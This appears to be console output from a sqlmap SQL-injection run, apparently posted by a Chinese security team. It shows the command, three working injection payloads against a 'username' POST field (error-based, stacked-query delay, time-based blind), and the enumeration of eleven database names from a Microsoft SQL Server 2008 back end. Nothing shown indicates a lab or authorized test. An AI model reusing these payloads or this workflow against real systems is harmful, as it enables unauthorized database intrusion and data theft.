 C:\Python27\sqlmap>python2 sqlmap.py -r "C:\Users\ \Desktop\新建文本文档 (7).txt" --dbs
{1.4.6.9#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:04:52 /2020-09-05/
[15:04:52] [INFO] parsing HTTP request from 'C:\Users\liwentao\Desktop\新建文本文档 (7).txt'
[15:04:52] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:04:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: username=111' AND 4570 IN (SELECT (CHAR(113)+CHAR(106)+CHAR(98)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4570=4570) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(12
2)+CHAR(120)+CHAR(113)))-- oJxx&password=111
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (DECLARE - comment)
Payload: username=111';DECLARE @x CHAR(9);SET @x=0x303a303a35;WAITFOR DELAY @x--&password=111
Type: time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: username=111' AND 1333=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)-- WWHC&pass
word=111
---
[15:04:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: PHP 1.1, Apache 2.4.10
back-end DBMS: Microsoft SQL Server 2008
[15:04:53] [INFO] fetching database names
[15:04:53] [WARNING] reflective value(s) found and filtering out
[15:04:53] [INFO] retrieved: 'cs'
[15:04:54] [INFO] retrieved: 'eGrainDepot'
[15:04:54] [INFO] retrieved: 'eGtest'
[15:04:54] [INFO] retrieved: 'gdss_db'
[15:04:55] [INFO] retrieved: 'ICSMVP_JSU'
[15:04:55] [INFO] retrieved: 'master'
[15:04:55] [INFO] retrieved: 'model'
[15:04:56] [INFO] retrieved: 'msdb'
[15:04:56] [INFO] retrieved: 'ReportServer'
[15:04:56] [INFO] retrieved: 'ReportServerTempDB'
[15:04:57] [INFO] retrieved: 'tempdb'
available databases [11]:
[*] cs
[*] eGrainDepot
雾晓安全Team
保护信息时代的安全感
雾晓安全